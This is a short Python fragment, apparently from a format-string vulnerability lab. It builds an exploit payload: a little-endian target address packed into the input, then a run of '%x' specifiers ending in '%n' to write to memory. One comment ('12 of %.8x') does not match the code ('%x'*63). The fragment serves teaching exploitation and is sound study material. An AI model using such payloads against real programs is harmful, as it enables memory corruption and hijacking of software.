 # This line shows how to store a 4 byte integer at offset
number  = 0x080e5068
content[0:4]  =  (number).to_bytes(4,byteorder='little')
# This line shows how to store a 4-byte string at offset 4
content[4:8]  =  ("abcd").encode('latin-1')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = "%x"*63 + "%n"